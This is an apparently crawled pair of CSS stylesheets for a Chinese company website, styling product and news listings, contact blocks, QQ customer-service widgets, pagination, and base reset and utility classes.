#footer_logo {position:absolute;top:40px;left:0px;width:289px;height:150px;border-right:1px solid #ddd;background:url(../images/footer_logo.png) no-repeat 0px 20px;}
#footer_qrcode {position:absolute;top:40px;right:0px;width:229px;height:150px;border-left:1px solid #ddd;}
#footer_qrcode img {position:absolute;top:0px;right:0px;padding:9px;width:130px;height:130px;border:1px solid #ddd;}
#footer_content {position:absolute;top:34px;left:289px;z-index:1;padding:0px 40px;width:600px;height:152px;line-height:2.3;overflow:hidden;}
#footer_stat {position:absolute;bottom:40px;right:260px;z-index:2;width:120px;height:30px;}
#footer_keyword {padding-top:200px;line-height:1.6;}
#footer_nav_bg {background:#363636;}
#footer_nav {margin:0px auto;padding:20px 0px;width:1200px;text-align:center;background:#363636;}
#footer_nav a {color:#fff;}
#footer_nav a:hover {text-decoration:underline;}
#footer_nav span {padding:0px 35px;color:#737373;}

#video_play {width:1000px;height:560px;font-size:0px;background-color:#000;overflow:hidden;}
/*===================================================================================*/
#iproducts_class {position:relative;z-index:2;background:#707070;overflow:hidden;}
#iproducts_class a {color:#fff;}
#iproducts_class a:hover {color:#222;text-decoration:underline;}
#iproducts_class_title {height:54px;color:#fff;font-size:24px;line-height:54px;text-align:center;background:url(../images/iproducts_class_title2.jpg) no-repeat;}
.iproducts_class_list {padding:21px 0px 7px 0px;border-bottom:1px dashed #9f9f9f;}
.iproducts_class_list h2 {margin:0px auto;padding-left:29px;width:147px;height:33px;font-size:16px;line-height:31px;background:url(../images/iproducts_class_bg1.jpg) no-repeat;overflow:hidden;}
.iproducts_class_list ul {padding:5px 0px 0px 27px;width:223px;}
.iproducts_class_list ul li {float:left;width:105px;height:30px;line-height:30px;overflow:hidden;}

.iproducts_class_list2 {margin-top:1px;}
.iproducts_class_list2 h2 {padding-left:27px;height:41px;font-size:16px;line-height:40px;background:url(../images/iproducts_class_bg3.jpg) no-repeat;overflow:hidden;}
.iproducts_class_list2s {display:none;padding-bottom:13px;border-bottom:1px dashed #9f9f9f;}
.iproducts_class_list2s ul {padding:13px 0px 0px 27px;width:223px;}
.iproducts_class_list2s ul li {float:left;width:105px;height:30px;line-height:30px;overflow:hidden;}
/*
#iproducts_class {padding:10px 10px 0px 10px;border:2px solid #b8db3e;background-color:#fff;}
#iproducts_class a {}
#iproducts_class a:hover {}
#iproducts_class_title {height:100px;background:url(../images/iproducts_class_titles.jpg) no-repeat;}
#iproducts_class {}
#iproducts_class > li {}
#iproducts_class > li > a {display:block;padding-left:15px;height:30px;color:#222;font-size:15px;font-weight:bold;line-height:30px;background:url(../images/iproducts_arrow1.png) no-repeat 215px center #f0f4f3;overflow:hidden;}
#iproducts_class > li > a:hover {color:#fff;background:url(../images/iproducts_arrow2.png) no-repeat 215px center #b8db3e;}
#iproducts_class > li ul {padding:10px 0px;font-size:0px;}
#iproducts_class > li ul li {position:relative;display:inline-block;padding:0px 10px 0px 20px;width:50%;height:29px;font-size:14px;line-height:29px;box-sizing:border-box;}
#iproducts_class > li ul li:before {position:absolute;top:9px;left:1px;display:block;width:8px;height:8px;content:"";border-radius:50%;border:2px solid #e0e0e0;}
#iproducts_class > li ul li:hover:before {border-color:#b8db3e;}
#iproducts_class > li ul li a {color:#222;}
#iproducts_class > li ul li a:hover {color:#96be0c;}
*/

/*===================================================================================*/

.left_title {margin-top:20px;padding:10px;background-color:#b8db3e;}
.left_title h2 {padding:10px 0px;color:#fff;font-size:24px;text-align:center;border:1px solid #d8eb95;}
.left_menu {padding:1px 10px 0px 10px;border:2px solid #b8db3e;border-top:none;}
.left_menu a:last-child {border-bottom:none;}
.left_menu_over,.left_menu_out {display:block;padding:14px 10px 15px 25px;border-bottom:1px dashed #ddd;background:url(../images/icon3.jpg) no-repeat 5px 20px;}
.left_menu_out:link,.left_menu_out:visited,.left_menu_out:active {}
.left_menu_out:hover {}
.left_menu_over:link,.left_menu_over:visited,.left_menu_over:active,.left_menu_over:hover {color:#ff6600;font-weight:bold;}
.left_menu ul {padding:5px 0px 15px 0px;border-bottom:1px solid #e5e5e5;}
.left_menu ul li {position:relative;padding:8px 0px 0px 28px;font-size:12px;}
.left_menu ul li span {position:absolute;top:16px;left:14px;display:block;width:3px;height:3px;background:#aaa;}

#left_news {padding:0px 10px 0px 10px;border:2px solid #b8db3e;border-top:none;}
#left_news li {padding:9px 0px 9px 20px;border-bottom:1px dashed #ddd;background:url(../images/icon2.jpg) no-repeat 2px 15px;}
#left_news li:last-child {border-bottom:none;}

#left_products {padding:10px 10px 0px 10px;border:2px solid #b8db3e;border-top:none;}
#left_products li {margin-bottom:10px;font-size:0px;text-align:center;}
#left_products li img {width:228px;}
#left_products li p {padding:7px 0px 8px 0px;font-size:14px;border-bottom:1px dashed #d8d8d8;}
#left_products li:last-child p {border-bottom:none;}

#left_contact_box {margin-top:20px;padding:0px 15px 15px 15px;border:2px solid #b8db3e;background-color:#fff;}
#left_contact_tel {padding-top:54px;font-family:Arial;font-size:30px;font-weight:normal;color:#ff6600;text-align:center;background:url(../images/left_contact_tel_bg.jpg) no-repeat center 21px;}
#left_contact {margin-top:10px;line-height:2;}

/*===================================================================================*/

.nodata {padding:150px 0px;color:#bbb;font-size:20px;text-align:center;}
#title_cur_bg {width:100%;min-width:1200px;border-bottom:1px solid #dcdcdc;}
#title_cur {position:relative;margin:0px auto;width:1200px;height:68px;color:#666;font-size:12px;text-align:right;line-height:68px;overflow:hidden;}
#title_cur a {color:#666;}
#title_cur a:hover {text-decoration:underline;}
#title_cur span {padding:0px 10px;}
#title_cur span img {position:relative; top:-1px;}
#title_cur h2 {position:absolute;top:0px;left:0px;color:#9fc518;font-size:20px;}
#title_cur strong {color:#8fb700;font-weight:normal;}

.input_text {padding:0px 8px;width:260px;height:32px;line-height:32px\9;border:1px solid #ddd;box-shadow:inset 0px 0px 4px #dfdfdf;}
.input_area {padding:6px 8px;line-height:1.5;border:1px solid #ddd;box-shadow:inset 0px 0px 4px #dfdfdf;overflow-y:auto;}
.input_select {padding:0px 0px 0px 8px;height:32px;border:1px solid #ddd;}
.button {width:160px;height:40px;color:#fff;font-size:16px;font-weight:bold;border:none;background:#9fc518;cursor:pointer;}
.button:hover {background:#ff6600;}

.editorc_box {margin:0px auto;padding-top:18px;width:880px;overflow:hidden;}
.editorc {line-height:1.8;}
.editorc p {margin-bottom:15px;}
.editorc p:last-child {margin-bottom:0px;}
.editorc a {text-decoration:underline;}
.editorc ul {margin-bottom:15px;padding-left:15px;}
.editorc ul li {list-style-type:disc;}
.editorc ol {margin-bottom:15px;padding-left:15px;}
.editorc ol li {list-style-type:decimal;}

.editorc2 {line-height:1.8;}
.editorc2 p {margin-bottom:15px;}
.editorc2 p:last-child {margin-bottom:0px;}
.editorc2 img {vertical-align:top;}
.editorc2 a {text-decoration:underline;}
.editorc2 ul {margin-bottom:15px;padding-left:15px;}
.editorc2 ul li {list-style-type:disc;}
.editorc2 ol {margin-bottom:15px;padding-left:15px;}
.editorc2 ol li {list-style-type:decimal;}

.editorc_tbe table {margin-bottom:15px;border:none;border-top:1px solid #ddd;border-left:1px solid #ddd;}
.editorc_tbe td {padding:6px 5px;border:none;border-right:1px solid #ddd;border-bottom:1px solid #ddd;}
.editorc_tbe td table {margin-bottom:0px;}
.editorc_tbe td p {margin:0px;padding:0px;}
.editorc_tbe table.no-border {border:none;}
.editorc_tbe table.no-border table {border:none;}
.editorc_tbe table.no-border td {border:none;padding:0px;}

#prevnext {position:relative;margin:40px auto 0px auto;padding:12px 70px 0px 0px;height:38px;font-size:12px;border-top:1px solid #e5e5e5;overflow:hidden;}
#prevnext p {height:20px;}
#prevnext a {font-weight:bold;}
#prevnext_back {position:absolute;top:12px;right:0px;font-weight:bold;}

/*===================================================================================*/
/* 企业图片列表 */

#about_image1_blk {margin:0px auto;width:880px;overflow:hidden;}
#about_image1 {width:900px;}
#about_image1 dl {float:left;margin:0px 20px 20px 0px;width:280px;text-align:center;}
#about_image1 dl dt {font-size:0px;}
#about_image1 dl dt img {padding:4px;width:270px;height:203px;transition:none;border:1px solid #ddd;}
#about_image1 dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#about_image1 dl dd {padding-top:8px;line-height:1.4;}

#about_image2_blk {margin:0px auto;width:880px;overflow:hidden;}
#about_image2 {width:900px;}
#about_image2 dl {float:left;margin:0px 20px 20px 0px;width:280px;text-align:center;}
#about_image2 dl dt {font-size:0px;}
#about_image2 dl dt img {padding:4px;width:270px;height:360px;transition:none;border:1px solid #ddd;}
#about_image2 dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#about_image2 dl dd {padding-top:8px;line-height:1.4;}

#contact_map {margin-top:30px;font-size:0px;border:1px solid #ddd;}

/*===================================================================================*/
/* 产品列表 */

#products_blk {margin:0px auto;padding-top:5px;width:875px;overflow:hidden;}
#products {width:910px;}
#products dl {float:left;margin:0px 35px 20px 0px;width:420px;text-align:center;}
#products dl dt {font-size:0px;}
#products dl dt img {padding:4px;width:410px;height:273px;transition:none;border:1px solid #ddd;}
#products dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#products dl dd h2 {padding:10px 0px;font-size:16px;font-weight:normal;}
#products dl dd p span {padding:0px 80px;}

#products_image_blk {float:left;width:504px;font-size:0px;}
#products_image {width:504px;}
#products_image img {width:504px;height:336px;}
#products_thumb_blk {position:relative;margin-top:10px;width:504px;height:72px;overflow:hidden;}
#products_thumb {position:absolute;top:0px;left:29px;width:446px;height:69px;overflow:hidden;}
#products_thumb div {float:left;}
#products_thumb img {float:left;margin-right:10px;width:104px;height:69px;cursor:pointer;}
#products_thumb img:last-child {margin-right:0;}
#products_thumb img.products_thumb_cur {padding:2px;width:98px;height:63px;border:1px solid #a6c928;}
.products_thumb_button {position:absolute;top:7px;display:block;width:18px;height:54px;cursor:pointer;}
#products_thumb_left {left:0px;background:url(../images/products_thumb_arrow.jpg) no-repeat;}
#products_thumb_right {right:0px;background:url(../images/products_thumb_arrow.jpg) no-repeat right top;}

#products_desc_blk {float:right;width:360px;}
#products_name {padding:3px 0px 8px 0px;color:#333;font-size:18px;border-bottom:1px dashed #c9c9c9;}
#products_info {margin-top:10px;color:#333;line-height:2;}
#products_info li span {color:#999;font-weight:bold;}
#products_tel {margin-top:20px;padding-left:54px;color:#5f5d5d;height:50px;background:url(../images/header_tel.jpg) no-repeat 0px 4px;}
#products_tel h2 {font-family:Arial;font-size:28px;color:#ff6600;}
#products_qq {display:block;margin:30px 0px 0px 30px;width:221px;height:68px;font-size:24px;font-weight:bold;line-height:68px;text-align:center;background:url(../images/products_qq.jpg) no-repeat;}

#products_related {margin-top:30px;border:1px solid #e5e5e5;}
#products_related p {padding:8px 0px 9px 15px;color:#9fc518;font-weight:bold;border-bottom:1px solid #9fc518;background:#f6f6f6;}
#products_related ul {height:235px;overflow:hidden;}
#products_related li {float:left;margin:12px 0px 0px 16px;width:275px;font-size:0px;text-align:center;}
#products_related li img {width:275px;height:183px;}
#products_related li h2 {padding-top:8px;font-size:14px;font-weight:normal;}

#products_title {position:relative;margin-top:20px;height:40px;border-bottom:2px solid #707070;}
#products_title span {position:absolute;top:0px;left:0px;display:block;width:145px;height:40px;color:#fff;font-size:18px;font-weight:bold;text-align:center;line-height:40px;background:#707070;}
.products_titles {position:relative;margin-top:25px;padding-left:16px;height:61px;color:#fff;font-size:18px;line-height:61px;background:url(../images/products_titles_bg.jpg);}
.products_titles span {position:absolute;top:0px;right:10px;font-size:12px;font-weight:normal;}

#products_liyou {margin-top:20px;}
#products_liyou li {}
#products_liyou li span {display:block;clear:both;height:35px;}
#products_liyou li h3 {padding-top:110px;color:#9fc518;font-size:22px;}
#products_liyou li p {margin-top:10px;color:#888;line-height:1.8;}
.products_liyou1 img {float:left;width:520px;}
.products_liyou1 div {float:right;width:340px;}
.products_liyou2 img {float:right;width:520px;}
.products_liyou2 div {float:left;width:340px;}
.products_liyou_num1 {background:url(../images/ly1.jpg) no-repeat;}
.products_liyou_num2 {background:url(../images/ly2.jpg) no-repeat;}
.products_liyou_num3 {background:url(../images/ly3.jpg) no-repeat;}
.products_liyou_num4 {background:url(../images/ly4.jpg) no-repeat;}
.products_liyou_num5 {background:url(../images/ly5.jpg) no-repeat;}

#products_customer {}
#products_customer li {position:relative;margin-top:15px;padding:0px 25px 0px 215px;width:346px;height:138px;border:2px solid #9fc518;background:#fff;overflow:hidden;}
#products_customer li:nth-child(2n) {margin-left:290px;}
#products_customer li img {position:absolute;top:0px;left:0px;width:194px;height:142px;}
#products_customer li strong {display:block;padding-top:10px;color:#333;font-size:16px;}
#products_customer li p {margin-top:5px;height:60px;color:#888;line-height:20px;overflow:hidden;}
#products_customer li span {position:absolute;top:113px;left:215px;display:block;width:49px;height:15px;background:url(../images/more.jpg) no-repeat;}

#products_contact {width:914px;}
#products_contact li {float:left;margin-right:24px;padding-left:63px;width:360px;height:73px;color:#333;font-size:18px;line-height:73px;border-bottom:1px solid #ddd;overflow:hidden;}
#products_contact li#products_contact_address {width:827px;}
#products_contact_tel {background:url(../images/products_contact_tel.jpg) no-repeat 0px center;}
#products_contact_phone {background:url(../images/products_contact_phone.jpg) no-repeat 9px center;}
#products_contact_fax {background:url(../images/products_contact_fax.jpg) no-repeat 5px center;}
#products_contact_name {background:url(../images/products_contact_name.jpg) no-repeat 2px center;}
#products_contact_qq {background:url(../images/products_contact_qq.jpg) no-repeat 3px center;}
#products_contact_email {background:url(../images/products_contact_email.jpg) no-repeat 3px center;}
#products_contact_address {background:url(../images/products_contact_address.jpg) no-repeat 3px center;}

#products_news {margin-top:3px;width:904px;}
#products_news li {float:left;position:relative;margin-right:24px;padding:0px 90px 0px 20px;width:318px;height:39px;line-height:39px;border-bottom:1px dashed #d8d8d8;background:url(../images/icon2.jpg) no-repeat 2px 15px;overflow:hidden;}
#products_news li h2 {font-size:14px;font-weight:normal;}
#products_news li span {position:absolute;top:1px;right:0px;color:#999;font-size:12px;}

#products_tags {margin-top:20px;padding:10px 10px 12px 20px;background:#f5f5f5;}
#products_tags span {color:#333;font-weight:bold;}
#products_tags a {margin-left:15px;color:#999;}
#products_tags a:hover {color:#9fc518;}

#products_newtj {}
#products_newtj li {float:left;margin:18px 0px 0px 16px;width:410px;font-size:0px;text-align:center;}
#products_newtj li img {width:410px;height:280px;}
#products_newtj li h2 {padding-top:8px;font-size:14px;font-weight:normal;}

#cases_blk {margin:0px auto;width:880px;overflow:hidden;}
#cases {width:915px;}
#cases dl {float:left;margin:0px 20px 20px 0px;width:280px;text-align:center;}
#cases dl dt {font-size:0px;}
#cases dl dt img {padding:4px;width:270px;height:180px;transition:none;border:1px solid #ddd;}
#cases dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#cases dl dd {padding-top:8px;line-height:1.4;}
#cases_name {padding:15px 0px 25px 0px;color:#333;font-size:24px;font-weight:normal;text-align:center;}
#cases_image {font-size:0px;text-align:center;}
#cases_image img {max-width:880px;}
#customer_name {padding:15px 0px 25px 0px;color:#333;font-size:24px;font-weight:normal;text-align:center;border-bottom:1px solid #e5e5e5;}
.customer_video {position:absolute;top:0px;left:0px;z-index:2;width:180px;height:135px;background:url(../images/play.png) no-repeat center center rgba(0,0,0,0.6);cursor:pointer;}

/*===================================================================================*/
/* 新闻列表 */

#news {width:880px;}
#news li {position:relative;margin-bottom:18px;padding-left:200px;height:153px;border-bottom:1px dashed #ddd;overflow:hidden;}
#news li img {position:absolute;top:0px;left:0px;z-index:1;width:180px;height:135px;}
#news li h2 {padding:2px 0px 3px 0px;font-size:16px;font-weight:normal;}
#news li span {color:#888;font-size:12px;}
.news_list_desc {margin-top:10px;height:66px;color:#888;font-size:12px;line-height:22px;overflow:hidden;}
.news_list_nopic {position:absolute;top:0px;left:0px;width:180px;height:135px;background:url(../images/nopic.png) no-repeat center center #f0f0f0;}

#news_title {padding:15px 0px 25px 0px;color:#333;font-size:24px;line-height:1.4;text-align:center;font-weight:normal;}
#news_info {padding-bottom:8px;color:#999;font-size:12px;text-align:center;border-bottom:1px solid #e5e5e5;}
#news_info span {padding:0px 20px;}
#news_info strong {font-weight:normal;}

/*===================================================================================*/
/* 信息反馈 */

#feedback {padding:10px 0px 0px 0px;}
#feedback td {padding:12px 5px 0px 5px;}
.feedback_ps {margin-left:10px;color:#999;}
.feedback_ts {margin-right:5px;font-family:"宋体";font-size:12px;color:#ff0000;}

/*===================================================================================*/
/* 网站地图 */

#map {margin:0px auto;padding:10px 0px;width:1200px;}
#map div:last-child {border-bottom:none;}
.map_list {padding:20px 0px;line-height:2;border-bottom:1px solid #ddd;}
.map_list a {margin-right:20px;}

/*===================================================================================*/

#win_ts_box {position:fixed;top:50%;left:50%;z-index:9999;display:none;margin:-70px 0px 0px -200px;width:400px;height:140px;color:#fff;font-size:24px;text-align:center;line-height:140px;border-radius:8px;background:url(../images/tbs/black70.png);overflow:hidden;}
#win_ts {}
#win_loading {position:fixed;top:0%;left:0%;z-index:9999;width:100%;height:100%;background:url(../images/loading2.gif) no-repeat center center;}
#win_loading_bg {position:fixed;top:0px;left:0px;z-index:9998;width:100%;height:100%;background:url(../images/tbs/white0.png);}

/*===================================================================================*/
/* 浮动在线客服 */

#float_os {position:fixed;top:50%;right:0px;z-index:999;margin-top:-180px;width:71px;}
#float_os li {position:relative;margin-bottom:1px;width:71px;height:73px;color:#fff;font-size:12px;text-align:center;cursor:pointer;}
#float_os li strong {position:absolute;top:48px;left:0px;display:block;width:100%;font-weight:normal;}
#float_os li p {display:none;}
#float_os li p img {width:118px;}
#float_os_qq {background:url(../images/float_os_qq.jpg) no-repeat;}
#float_os_qq a {display:block;width:100%;height:100%;color:#fff;}
#float_os_weixin {background:url(../images/float_os_weixin.jpg) no-repeat;}
#float_os_weixin:hover p {position:absolute;top:0px;right:71px;display:block;padding:10px;font-size:0px;background:#fbc01a;}
#float_os_tel {background:url(../images/float_os_tel.jpg) no-repeat;}
#float_os_tel:hover p {position:absolute;top:0px;right:71px;display:block;padding:0px 20px;height:73px;color:#fff;font-size:28px;line-height:73px;white-space:nowrap;background:#9fc518;}
#float_os_top {background:url(../images/float_os_top.jpg) no-repeat;}

#qq_online {position:absolute;z-index:99;width:130px;font-family:"宋体";font-size:12px;}
#qq_online_top {position:relative;padding-left:10px;height:26px;line-height:26px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;color:#fff;background:url(../images/qq_style/style0_top.gif) no-repeat;}
#qq_online_top img {position:absolute;top:8px;right:10px;cursor:pointer;}
#qq_online_list {background:url(../images/qq_style/style0_bgs.gif) repeat-y;}
#qq_online_list a {color:#222;}
#qq_online_list a:hover {color:#ff0000;}
#qq_online_list p {position:relative;margin:0px 3px;padding-left:31px;width:93px;height:25px;line-height:26px;border-top:1px solid #fff;border-bottom:1px solid #fff;background:#fff;overflow:hidden;}
#qq_online_list p:hover {border-top:1px solid #A3E7FC;border-bottom:1px solid #A3E7FC;background:#E1F7FD;}
#qq_online_list p img {position:absolute;top:2px;left:5px;width:21px;height:21px;}
#qq_online_bottom {height:42px;font-size:0px;background:url(../images/qq_style/style0_bottom.gif) no-repeat;}

#qq_onlines_top {position:relative;height:32px;line-height:32px;text-align:center;color:#fff;font-weight:bold;}
#qq_onlines_top p {position:absolute;top:40px;width:35px;height:173px;overflow:hidden;cursor:pointer;}
.qq_onlines_small_left strong {left:8px;}
.qq_onlines_small_right strong {left:13px;}
#qq_onlines_top p strong {position:absolute;top:40px;display:block;width:16px;text-align:center;line-height:20px;}
#qq_onlines_box {border:1px solid #e3e3e3;border-top:none;background:#fff;}
#qq_onlines_tel {padding-top:15px;text-align:center;font-size:14px;color:#505050;background:url(../images/qq_style/tel.jpg) no-repeat 15px 12px;}
#qq_onlines_tel strong {display:block;padding:12px 0px 8px 0px;font-family:Arial, Helvetica, sans-serif;font-size:16px;border-bottom:1px dashed #ccc;}
#qq_onlines_list {padding-top:10px;}
#qq_onlines_list a {position:relative;display:block;margin:0px auto 8px auto;padding-left:35px;width:72px;height:25px;line-height:26px;color:#222;border:1px solid #aaccd8;background:url(../images/qq_style/list_bg.jpg) repeat-x;overflow:hidden;}
#qq_onlines_list a:hover {color:#ff0000;}
#qq_onlines_list a img {position:absolute;top:2px;left:7px;width:21px;height:21px;}
#qq_onlines_tdc {padding:8px 0px;font-size:0px;text-align:center;border-top:1px dashed #ccc;}
#qq_onlines_tdc img {width:110px;height:110px;}

.qq_onlines_1 p#qq_onlines_tel strong {color:#e10000;}
.qq_onlines_1 div#qq_onlines_top {border-bottom:8px solid #ff7200; background:#e10000;}
.qq_onlines_1 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style1_small_left.png) no-repeat;}
.qq_onlines_1 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style1_small_right.png) no-repeat;}
.qq_onlines_2 p#qq_onlines_tel strong {color:#555;}
.qq_onlines_2 div#qq_onlines_top {border-bottom:8px solid #5d5d5d; background:#343434;}
.qq_onlines_2 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style2_small_left.png) no-repeat;}
.qq_onlines_2 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style2_small_right.png) no-repeat;}
.qq_onlines_3 p#qq_onlines_tel strong {color:#df5f00;}
.qq_onlines_3 div#qq_onlines_top {border-bottom:8px solid #ddc9ba; background:#df9800;}
.qq_onlines_3 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style3_small_left.png) no-repeat;}
.qq_onlines_3 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style3_small_right.png) no-repeat;}
.qq_onlines_4 p#qq_onlines_tel strong {color:#89a611;}
.qq_onlines_4 div#qq_onlines_top {border-bottom:8px solid #464a4b; background:#adce25;}
.qq_onlines_4 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style4_small_left.png) no-repeat;}
.qq_onlines_4 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style4_small_right.png) no-repeat;}

.qq_onlines_5 p#qq_onlines_tel strong {color:#df5f00;}
.qq_onlines_5 div#qq_onlines_top {border-bottom:8px solid #ff9241; background:#ff6d00;}
.qq_onlines_5 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style5_small_left.png) no-repeat;}
.qq_onlines_5 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style5_small_right.png) no-repeat;}
.qq_onlines_6 p#qq_onlines_tel strong {color:#006083;}
.qq_onlines_6 div#qq_onlines_top {border-bottom:8px solid #6b718d; background:#006083;}
.qq_onlines_6 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style6_small_left.png) no-repeat;}
.qq_onlines_6 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style6_small_right.png) no-repeat;}
.qq_onlines_7 p#qq_onlines_tel strong {color:#00a0a8;}
.qq_onlines_7 div#qq_onlines_top {border-bottom:8px solid #6b718d; background:#00a0a8;}
.qq_onlines_7 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style7_small_left.png) no-repeat;}
.qq_onlines_7 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style7_small_right.png) no-repeat;}
.qq_onlines_8 p#qq_onlines_tel strong {color:#c9004c;}
.qq_onlines_8 div#qq_onlines_top {border-bottom:8px solid #ebba28; background:#c9004c;}
.qq_onlines_8 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style8_small_left.png) no-repeat;}
.qq_onlines_8 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style8_small_right.png) no-repeat;}

/*===================================================================================*/

#news_page {padding:20px 0px 20px 0px;width:100%;}
#products_page {padding:30px 0px 20px 0px;width:100%;}

.fypage {height:30px;font-size:0px;text-align:center;overflow:hidden;}
.fypage a {display:inline-block;margin:0px 4px;padding:0px 9px;height:28px;line-height:28px;font-size:14px;text-align:center;text-decoration:none;overflow:hidden;}
.fypage a:link,.fypage a:visited,.fypage a:active {color:#999;border:1px solid #e5e5e5;}
.fypage a:hover {color:#fff;border:1px solid #9fc518;background:#9fc518;}

.fypage span {display:inline-block;margin:0px 4px;padding:0px 9px;height:28px;line-height:28px;font-size:14px;text-align:center;overflow:hidden;}
.fypage span.fypage_current {color:#fff;border:1px solid #9fc518;background:#9fc518;}
.fypage span.fypage_disabled {color:#999;border:1px solid #e5e5e5;}

.fypage_sl {display:inline-block;padding:0px 9px;height:30px;color:#999;line-height:30px;font-weight:normal;}
.fypage_go {display:inline-block;position:relative;margin-left:4px;width:104px;height:30px;overflow:hidden;}
#fypage_gov {position:absolute;top:0px;left:0px;padding:0px 6px;width:36px;height:28px;color:#333;font-size:12px;line-height:28px\9;text-align:center;border:1px solid #e5e5e5;}
#fypage_gobtn {position:absolute;top:0px;right:0px;padding:0px;width:40px;height:28px;color:#999;line-height:28px;border:1px solid #dadada;cursor:pointer;}
#fypage_gobtn:hover {color:#fff;border:1px solid #9fc518;background:#9fc518;}

--- FILE ---
content_type: text/css
request_url: http://www.meilin618.com/css/base.css
body_size: 829
content:
body, div, address, blockquote, iframe, ul, ol, dl, dt, dd,h1, h2, h3, h4, h5, h6, p, pre, caption, form, legend, fieldset, input, button, select, textarea {
	margin:0px;
	padding:0px;
}
body {
	font-family:"宋体", Arial, Helvetica, sans-serif;
	font-size:12px;
}
ol, ul {list-style: none;}
a img,img {border:0px;}
input,textarea,select,button {outline:none;}
.clear {clear:both; height:1px;}
.left {float:left;}
.right {float:right;}
.none {display:none;}
.block {display:block;}
.bold {font-weight:bold;}
.textleft {text-align:left;}
.textcenter {text-align:center;}
.textright {text-align:right;}
.mt_5 {margin-top:5px;}
.mt_10 {margin-top:10px;}
.mt_15 {margin-top:15px;}
.mt_20 {margin-top:20px;}
.mt_25 {margin-top:25px;}
.mt_30 {margin-top:30px;}
.gots {
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}